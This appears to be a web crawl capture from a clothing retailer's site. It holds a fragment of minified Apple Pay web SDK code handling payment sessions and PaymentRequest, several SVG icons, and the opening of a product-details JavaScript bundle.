Invalid"),new ApplePayError("shippingContactInvalid","subAdministrativeArea","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","country","Shipping Contact Invalid"),new ApplePayError("shippingContactInvalid","countryCode","Shipping Contact Invalid")]};break;case ApplePaySession.STATUS_PIN_INCORRECT:case ApplePaySession.STATUS_PIN_LOCKOUT:case ApplePaySession.STATUS_PIN_REQUIRED:case ApplePaySession.STATUS_FAILURE:s={status:ApplePaySession.STATUS_FAILURE,errors:[new ApplePayError("unknown")]};break}q("merchantPaymentCompleteMsg",{messageId:R.paymentAuthorizedMsg,result:s}),delete R.paymentAuthorizedMsg},this.onpaymentmethodselected=null,this.completePaymentMethodSelection=(...r)=>{let s=r[0];if(r.length>1||!L(s)){let[E,w]=r;s={newTotal:E},w&&w.length&&(s.newLineItems=w)}x("paymentMethodSelected",s)},this.onshippingcontactselected=null,this.completeShippingContactSelection=(...r)=>{let s=r[0];if(r.length>1||!L(s)){let[E,w,B,m]=r;s={newTotal:B},w&&w.length&&(s.newShippingMethods=w),m&&m.length&&(s.newLineItems=m),E===ApplePaySession.STATUS_FAILURE?s.errors=[new ApplePayError("unknown")]:E===ApplePaySession.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS&&(s.errors=[new ApplePayError("shippingContactInvalid","postalCode","ZIP Code is invalid")])}x("shippingContactSelected",s)},this.onshippingmethodselected=null,this.completeShippingMethodSelection=(...r)=>{let s=r[0];if(r.length>1||!L(s)){s={};let[E,w,B]=r;E===ApplePaySession.STATUS_SUCCESS&&(s={newTotal:w},B&&B.length&&(s.newLineItems=B))}x("shippingMethodSelected",s)},this.oncouponcodechanged=null,this.completeCouponCodeChange=r=>{x("couponCodeChanged",r)},this.oncancel=null,this.abort=()=>{U()},this.begin=(r="applepaysession")=>{if(v)throw l.getRenderMode()===g.WINDOW&&l.focusApplePayCodeWindow(),"InvalidAccessError: Page already has an active payment session.";l.closeApplePayCodeWindow(),v=!0,r==="payreqapi"&&(I=c.merchantIdentifier),window.removeEventListener("message",A),clearInterval(T),window.addEventListener("message",S),k=l.getRenderMode(),A=S,k===g.WINDOW?f(c,r==="payreqapi"?"paymentRequestAPI":"applePayJSAPI"):D(c,r==="payreqapi"?"paymentRequestAPI":"applePayJSAPI")};let x=(r,s)=>{let E={messageId:R[r],updateType:r};s&&Object.keys(s).length&&(Ce(s),E.update=s),q("paymentRequestMerchantUpdatedMsg",E),delete R[r]},S=r=>{if(!(!r.isTrusted||r.origin!==o))switch(r.data.messageType){case"paymentRequestCreatedMsgResponse":clearInterval(T);break;case"paymentRequestUserUpdatedMsg":switch(R[r.data.messageBody.updateType]=r.data.messageHeaders.messageId,r.data.messageBody.updateType){case"readyForMerchantValidation":this.onvalidatemerchant&&this.onvalidatemerchant({target:this,srcElement:this,...r.data.messageBody.paymentRequest});break;case"paymentMethodSelected":this.onpaymentmethodselected?this.onpaymentmethodselected({target:this,srcElement:this,...r.data.messageBody.paymentRequest}):x(r.data.messageBody.updateType);break;case"shippingContactSelected":this.onshippingcontactselected?this.onshippingcontactselected({target:this,srcElement:this,...r.data.messageBody.paymentRequest}):x(r.data.messageBody.updateType);break;case"shippingMethodSelected":this.onshippingmethodselected?this.onshippingmethodselected({target:this,srcElement:this,...r.data.messageBody.paymentRequest}):x(r.data.messageBody.updateType);break;case"couponCodeChanged":this.oncouponcodechanged?this.oncouponcodechanged({target:this,srcElement:this,...r.data.messageBody.paymentRequest}):x(r.data.messageBody.updateType);break;default:console.warn("Unexpected:",r.data.messageBody.updateType)}break;case"paymentAuthorizedMsg":R.paymentAuthorizedMsg=r.data.messageHeaders.messageId,this.onpaymentauthorized&&this.onpaymentauthorized({target:this,srcElement:this,...r.data.messageBody});break;case"paymentSheetShownSuccess":V=!0;break;case"paymentSheetClosed":N=!0,U();break;case"close":U();break;case"successClose":H=!0,U();break;case"keydownEvent":(r.data.messageBody.key==="Escape"||r.data.messageBody.code==="Escape")&&U();break;case"windowclosing":if(!v)return;v=!1,k===g.WINDOW&&!N&&!H&&this.oncancel&&this.oncancel(),l.applePayCloseCallback&&l.applePayCloseCallback();break;default:console.warn("Unexpected message:",r.data.messageType)}};function L(r){return typeof r=="object"&&"newTotal"in r}let U=()=>{v=!1,k===g.WINDOW?(!H&&this.oncancel&&this.oncancel(),l.closeApplePayCodeWindow(),l.applePayCloseCallback&&l.applePayCloseCallback()):G.close()};G.onModalClose=()=>{v=!1,!H&&this.oncancel&&this.oncancel(),l.applePayCloseCallback&&l.applePayCloseCallback(),window.dispatchEvent(new Event("apple-pay-close"))}}static canMakePayments(){if(te(),navigator.userAgentData&&navigator.userAgentData.mobile)return!1;let h=new ee;return h.isBrowserVersionAtLeastV2({firefoxA:{browserVersion:63},otherwise:!1})?/Tablet/i.test(navigator.userAgent):h.isBrowserVersionAtLeastV2({chrome:{browserVersion:54},firefox:{browserVersion:63},opera:{browserVersion:40},safari:{browserVersion:10},edge:{browserVersion:79},otherwise:!1})}static canMakePaymentsWithActiveCard(h){try{I=h;let c=this.canMakePayments();return Promise.resolve(c)}catch(c){return Promise.reject(c)}}static supportsVersion(h){return te(),!0}static applePayCapabilities(h){return I=h,Promise.resolve({paymentCredentialStatus:this.canMakePayments()?"paymentCredentialStatusUnknown":"applePayUnsupported"})}static STATUS_SUCCESS=0;static STATUS_FAILURE=1;static STATUS_INVALID_BILLING_POSTAL_ADDRESS=2;static STATUS_INVALID_SHIPPING_POSTAL_ADDRESS=3;static STATUS_INVALID_SHIPPING_CONTACT=4;static STATUS_PIN_REQUIRED=5;static STATUS_PIN_INCORRECT=6;static STATUS_PIN_LOCKOUT=7;static isNotWebkit=!0},window.ApplePayWebOptions=function(){let h=[g.MODAL,g.WINDOW],c=g.MODAL,T=null,M="";l.getRenderMode=()=>c,l.getMerchantUrlOverride=()=>M;function R(k){if(!k)return;let V=[];if(k.renderApplePayCodeAs){let N=!1;typeof k.renderApplePayCodeAs!="string"&&(N=!0,V.push("TypeError: renderApplePayCodeAs must a string")),!N&&!h.includes(k.renderApplePayCodeAs)&&(N=!0,V.push("renderApplePayCodeAs must be one of:",'"'+h.join('", "')+'"')),N||(c=k.renderApplePayCodeAs)}if(k.onApplePayCodeClose){let N=!1;typeof k.onApplePayCodeClose!="function"&&(N=!0,V.push("TypeError: onApplePayCodeClose must a function")),N||(T=k.onApplePayCodeClose,l.applePayCloseCallback=T)}if(k.merchantUrl){let N=!1;typeof k.merchantUrl!="string"&&(N=!0,V.push("TypeError: merchantUrl must a string")),N||(M=k.merchantUrl)}V.length&&V.forEach(N=>{console.error(N)})}return{set:R,focusApplePayCodeWindow:l.focusApplePayCodeWindow,closeApplePayCodeWindow:l.closeApplePayCodeWindow}}()}window.ApplePayError||(window.ApplePayError=class{constructor(e,t=null,o="",a=null){this.code=e,this.contactField=t,this.message=o,this.domain=a}})})();(function(){if(window.PaymentRequest&&window.ApplePaySession.isNotWebkit){let I=function(n,i){if(n.currency!==i)throw new Error(`${n.currency} does not match the expected currency of ${i}`)},l=function(n,i){I(n.amount,i);let d={...n};return delete d.amount,delete d.pending,{amount:n.amount.value,type:n.pending?v.PENDING_LINE_ITEM:v.FINAL_LINE_ITEM,...d}},h=function(n){try{if(!n.shippingOptions||n.shippingOptions.length===0)return[];let i=[],d=n.total.amount.currency;return n.shippingOptions&&n.shippingOptions.forEach(u=>{typeof u=="object"&&(I(u.amount,d),i.push({amount:u.amount.value,label:u.label||"",detail:u.detail||"",identifier:u.id||""}))}),i}catch(i){console.error(i)}},c=function(n){let i={},d="";return n&&n.total&&n.total.amount&&(d=n.total.amount.currency),i.total=l(n.total,d),n.displayItems&&(i.lineItems=[],n.displayItems.forEach(u=>{i.lineItems.push(l(u,d))})),i},T=function(n,i,d){let u=null;if(n){u={};for(let f of n){if(f.supportedMethods!==v.methodName)continue;if(f.total&&(u.total=l(f.total,i)),f.additionalDisplayItems){let L=[];f.additionalDisplayItems.forEach(U=>{L.push(l(U,i))}),L.length&&(u.additionalLineItems=L)}if(!f.data||Object.keys(f.data).length===0)break;let D=f.data.paymentMethodType;if(D&&D!==d)continue;f.total=f.data.total||f.total;let q=f.data.additionalLineItems;q&&q.length&&(u.additionalLineItems?u.additionalLineItems=u.additionalLineItems.concat(q):u.additionalLineItems=q);let x=f.data.additionalShippingMethods;x&&x.length&&(u.additionalShippingMethods=x);let S=f.data.multiTokenContexts;S&&S.length&&(u.multiTokenContexts=S),f.data.automaticReloadPaymentRequest&&(u.automaticReloadPaymentRequest=f.data.automaticReloadPaymentRequest),f.data.recurringPaymentRequest&&(u.recurringPaymentRequest=f.data.recurringPaymentRequest),f.data.deferredPaymentRequest&&(u.deferredPaymentRequest=f.data.deferredPaymentRequest),f.data.disbursementRequest&&(u.disbursementRequest=f.data.disbursementRequest);break}}return u},M=function(n,i){let d={};return i&&(i.total&&(d.total=i.total),d.lineItems=[],i.lineItems&&(d.lineItems=n.lineItems.concat(i.lineItems)),i.additionalLineItems&&i.additionalLineItems.forEach(u=>{u.disbursementLineItemType==="disbursement"?d.total={...u,type:v.FINAL_LINE_ITEM}:d.lineItems.push(u)}),i.additionalShippingMethods&&(n.shippingMethods&&n.shippingMethods.length?d.shippingMethods=[...n.shippingMethods,...i.additionalShippingMethods]:d.shippingMethods=[...i.additionalShippingMethods]),i.recurringPaymentRequest&&(d.recurringPaymentRequest=i.recurringPaymentRequest),i.deferredPaymentRequest&&(d.deferredPaymentRequest=i.deferredPaymentRequest),i.automaticReloadPaymentRequest&&(d.automaticReloadPaymentRequest=i.automaticReloadPaymentRequest),i.multiTokenContexts&&(d.multiTokenContexts=i.multiTokenContexts),i.disbursementRequest&&(d.disbursementRequest=i.disbursementRequest)),d},V=function(n){let i=n.addressLines;return i.length===1&&!i[0]&&(i=[]),new k(n.locality,n.countryCode,n.subLocality,"",n.phoneNumber,n.postalCode,`${n.givenName} ${n.familyName}`,n.administrativeArea,"",i)};var e=I,t=l,o=h,a=c,p=T,g=M,A=V;let v={PENDING_LINE_ITEM:"pending",FINAL_LINE_ITEM:"final",COMPLETE_SUCCESS:"success",COMPLETE_FAIL:"fail",methodName:"https://apple.com/apple-pay"},R=function(n,i,d){let u="";n&&n.total&&n.total.amount&&(u=n.total.amount.currency);let f=d?d.type:null,D=c(n),q=h(n);q.length&&(D.shippingMethods=[...q]),D={...D,...M(D,T(n.modifiers,u,f))};let x={};if(Object.keys(i).length){let U=u;i&&i.total&&i.total.amount&&(U=i.total.amount.currency),x=c(i);let r=h(i);r.length&&(x.shippingMethods=[...r]),x={...x,...M(x,T(i.modifiers,U,f))}}let S={...D,...x},L={};return L.newTotal=S.total,S.lineItems&&(L.newLineItems=S.lineItems),S.recurringPaymentRequest&&(L.newRecurringPaymentRequest=S.recurringPaymentRequest),S.deferredPaymentRequest&&(L.newDeferredPaymentRequest=S.deferredPaymentRequest),S.automaticReloadPaymentRequest&&(L.newAutomaticReloadPaymentRequest=S.automaticReloadPaymentRequest),S.multiTokenContexts&&(L.newMultiTokenContexts=S.multiTokenContexts),S.disbursementRequest&&(L.newDisbursementRequest=S.disbursementRequest),S.shippingMethods&&(L.newShippingMethods=S.shippingMethods),L},k=function(n,i,d,u,f,D,q,x,S,L){return{get city(){return n||""},get country(){return i||""},get dependentLocality(){return d||""},get organization(){return u||""},get phone(){return f||""},get postalCode(){return D||""},get recipient(){return q||""},get region(){return x||""},get sortingCode(){return S||""},get addressLine(){return L||[]}}},N=(()=>{let n=null,i=null,d="shipping";return class extends EventTarget{constructor(f,D,q,x){super(),this.id=x,this.applepay={methodData:f[0],details:D,options:q},this.abort=null,this.canMakePayment=()=>new Promise((S,L)=>{S(ApplePaySession.canMakePayments())}),this.onshippingaddresschange=null,this.onshippingoptionchange=null,this.onpaymentmethodchange=null,this.show=()=>new Promise((S,L)=>{try{let U=c(this.applepay.details),r=h(this.applepay.details),s="";this.applepay.details&&this.applepay.details.total&&this.applepay.details.total.amount&&(s=this.applepay.details.total.amount.currency),r.length&&(U.shippingMethods=[...r]),U={...U,...M(U,T(this.applepay.details.modifiers,s))};let E={currencyCode:s,...this.applepay.methodData.data,...U};if(this.applepay.options&&Object.keys(this.applepay.options).length>0){let m=[],b=[];for(let P in this.applepay.options){if(P==="shippingType"){E.shippingType=this.applepay.options[P],d=E.shippingType;continue}if(this.applepay.options[P])switch(P){case"requestPayerName":b.push("name");break;case"requestBillingAddress":m.push("postalAddress"),m.push("name");break;case"requestPayerEmail":b.push("email");break;case"requestPayerPhone":b.push("phone");break;case"requestShipping":b.push("postalAddress");break}}E.requiredBillingContactFields=E.requiredBillingContactFields?[...E.requiredBillingContactFields,...m]:[...m],E.requiredShippingContactFields=E.requiredShippingContactFields?[...E.requiredShippingContactFields,...b]:[...b]}let w=new ApplePaySession(3,E);w.onvalidatemerchant=m=>{let b=async function(O){try{w.completeMerchantValidation(await O)}catch(z){console.error("onvalidatemerchant error:",z)}},P=new Event("merchantvalidation");P.methodName=v.methodName,P.validationURL=m.validationURL,P.complete=b,this.onmerchantvalidation?this.onmerchantvalidation(P):this.dispatchEvent(P)},this.onpaymentmethodchange&&(w.onpaymentmethodselected=m=>{let b=new PaymentRequestUpdateEvent("paymentmethodchange");b.methodName=v.methodName,b.methodDetails=m.paymentMethod,b.updateWith=P=>{w.completePaymentMethodSelection(R(this.applepay.details,P,m.paymentMethod))},this.onpaymentmethodchange(b)},w.oncouponcodechanged=m=>{let b=new PaymentRequestUpdateEvent("paymentmethodchange");b.methodName=v.methodName,b.methodDetails=m,b.updateWith=P=>{w.completeCouponCodeChange(R(this.applepay.details,P,m.paymentMethod))},this.onpaymentmethodchange(b)}),this.onshippingaddresschange&&(w.onshippingcontactselected=m=>{n=V(m.shippingContact);let b=new PaymentRequestUpdateEvent("shippingaddresschange");b.updateWith=P=>{w.completeShippingContactSelection(R(this.applepay.details,P,m.paymentMethod))},this.onshippingaddresschange(b)}),this.onshippingoptionchange&&(w.onshippingmethodselected=m=>{i=m.shippingMethod.identifier;let b=new PaymentRequestUpdateEvent("shippingoptionchange");b.updateWith=P=>{let O=R(this.applepay.details,P,m.paymentMethod);delete O.errors,w.completeShippingMethodSelection(O)},this.onshippingoptionchange(b)}),this.abort=w.abort;let B={isRetry:!1,promiseResolve:null};w.onpaymentauthorized=m=>{let b=this.id,P=this.shippingOption,O={get requestId(){return b},get methodName(){return v.methodName},get details(){return m.payment},get shippingOption(){return P},complete:function(z,F){let j={};switch(F&&F.data&&(j={...F.data}),z){case v.COMPLETE_SUCCESS:j.status=window.ApplePaySession.STATUS_SUCCESS;break;case v.COMPLETE_FAIL:default:j.status=window.ApplePaySession.STATUS_FAILURE}return Promise.resolve(w.completePayment(j))},retry:function(z){let F={};return F.status=window.ApplePaySession.STATUS_FAILURE,F.errors=z.paymentMethod||[],w.completePayment(F),B.isRetry=!0,new Promise(j=>{B.promiseResolve=j})}};this.applepay.options.requestShipping&&(O={...O,get shippingAddress(){return V(m.payment.shippingContact)}}),this.applepay.options.requestPayerName&&(O={...O,get payerName(){return`${m.payment.shippingContact.givenName} ${m.payment.shippingContact.familyName}`}}),this.applepay.options.requestPayerEmail&&(O={...O,get payerEmail(){return m.payment.shippingContact.emailAddress}}),this.applepay.options.requestPayerPhone&&(O={...O,get payerPhone(){return m.payment.shippingContact.phoneNumber}}),B.isRetry&&B.promiseResolve?B.promiseResolve(O):S(O)},w.oncancel=()=>{L(new Error("Cancelled"))},w.begin("payreqapi")}catch(U){L(U)}})}get shippingAddress(){return n}get shippingOption(){return i}get shippingType(){return d}}})(),H=PaymentRequest;PaymentRequest=function(n,i,d){if(new.target)if(n.length===1&&(n[0].supportedMethods===v.methodName||n[0].supportedMethods.indexOf(v.methodName)!==-1)){let u=new H(n,i,d);return new N(n,i,d,u.id)}else return new H(n,i,d);else return H(n,i,d)}}})();(function(){let e=document.currentScript,t=()=>{let o={"apple-pay-button":"apple-pay-button.js","apple-wallet-button":"apple-wallet-sdk.js"},a=Object.keys(o).join(","),p=e.getAttribute("data-initial-token")?.trim(),g=e.src.slice(0,e.src.lastIndexOf("/"))||"",A=g?new URL(g).origin:"",v=new URL(g),I=`${A}${v.pathname}`;window.ApplePaySDK={...window.ApplePaySDK,token:p,publicPath:I,origin:A};function l(c){c.filter(M=>M.nodeType===Node.ELEMENT_NODE).forEach(M=>{let R=M.tagName.toLocaleLowerCase();R in o&&import(`${window.ApplePaySDK.publicPath}/${o[R]}`)})}let h=new MutationObserver((c,T)=>{for(let M of c)if(M.type==="childList"){for(let R of M.addedNodes)if(R.nodeType===Node.ELEMENT_NODE){let k=[...R.querySelectorAll(a)];R.tagName.toLocaleLowerCase()in o&&k.push(R),l(k)}}});l(Array.from(document.body.querySelectorAll(a))),h.observe(document.body,{childList:!0,subtree:!0})};document.readyState!=="loading"?t():window.addEventListener("DOMContentLoaded",t)})();})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw03cc0cf3/images/svg-icons/guarantee.svg
body_size: 1930
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3bbe2e72/merchAssets/content/All-Svg-Icons/Machine-washable.svg
body_size: 563
content:
<svg width="67" height="68" viewBox="0 0 67 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_843_5359)">
<path d="M51.9668 6.81421H14.7818C12.8137 6.81421 11.2085 8.44338 11.2085 10.4409V57.8425C11.2085 59.8542 12.8137 61.4834 14.7818 61.4834H51.9668C53.9489 61.4834 55.5541 59.8542 55.5541 57.8425V10.4409C55.5541 8.44338 53.9489 6.81421 51.9668 6.81421ZM54.1583 57.8425C54.1583 59.0609 53.1812 60.0667 51.9668 60.0667H14.7818C13.5814 60.0667 12.6043 59.0609 12.6043 57.8425V20.4992H54.1583V57.8425ZM54.1583 19.0825H12.6043V10.4409C12.6043 9.22254 13.5814 8.23088 14.7818 8.23088H51.9668C53.1812 8.23088 54.1583 9.22254 54.1583 10.4409V19.0825Z" fill="#010101"/>
<path d="M33.514 48.9458C28.3075 48.9458 24.0781 44.6533 24.0781 39.3691C24.0781 34.085 28.3075 29.7925 33.514 29.7925C38.7204 29.7925 42.9498 34.085 42.9498 39.3691C42.9498 44.6533 38.7204 48.9458 33.514 48.9458ZM33.514 31.195C29.0752 31.195 25.474 34.8641 25.474 39.355C25.474 43.8458 29.0892 47.515 33.514 47.515C37.9388 47.515 41.554 43.8458 41.554 39.355C41.554 34.8641 37.9388 31.195 33.514 31.195Z" fill="#010101"/>
<path d="M33.8909 13.345H14.8657V14.7616H33.8909V13.345Z" fill="#010101"/>
<path d="M40.9257 15.98C41.9741 15.98 42.824 15.1174 42.824 14.0534C42.824 12.9893 41.9741 12.1267 40.9257 12.1267C39.8773 12.1267 39.0273 12.9893 39.0273 14.0534C39.0273 15.1174 39.8773 15.98 40.9257 15.98Z" fill="#010101"/>
<path d="M49.8031 15.98C50.8515 15.98 51.7015 15.1174 51.7015 14.0534C51.7015 12.9893 50.8515 12.1267 49.8031 12.1267C48.7547 12.1267 47.9048 12.9893 47.9048 14.0534C47.9048 15.1174 48.7547 15.98 49.8031 15.98Z" fill="#010101"/>
<path d="M47.2491 35.6575C45.6299 29.495 40.0745 24.9475 33.5001 24.9475C25.6695 24.9475 19.2905 31.4075 19.2905 39.3692C19.2905 47.3308 25.6695 53.7908 33.5001 53.7908C40.0187 53.7908 45.5182 49.3283 47.1932 43.2508H49.8453V35.6575H47.2491ZM33.5001 52.3742C26.4372 52.3742 20.6864 46.5375 20.6864 39.3692C20.6864 32.2008 26.4372 26.3642 33.5001 26.3642C40.563 26.3642 46.3278 32.2008 46.3278 39.3692C46.3278 46.5375 40.577 52.3742 33.5001 52.3742Z" fill="#010101"/>
</g>
<defs>
<clipPath id="clip0_843_5359">
<rect width="67" height="68" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/images/svg-icons/select-arrow-bottom.svg
body_size: -236
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="6" viewBox="0 0 11 6">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6 5.691L.509.6l.636-.636L5.6 4.418l4.455-4.454.636.636L5.6 5.691z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 29
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/js/app-productdetails.js
body_size: 96346
content:
!function(){return function e(t,n,i){function r(o,a){if(!n[o]){if(!t[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[o]={exports:{}};t[o][0].call(u.exports,function(e){return r(t[o][1][e]||e)},u,u.exports,e,t,n,i)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<i.length;o++)r(i[o]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],o=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function a(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=a,l.prototype.call=function(){try{this.task.call()}catch(e){a.onerror?a.onerror(e):(s.push(e),o())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,o=1024;function a(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>o){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 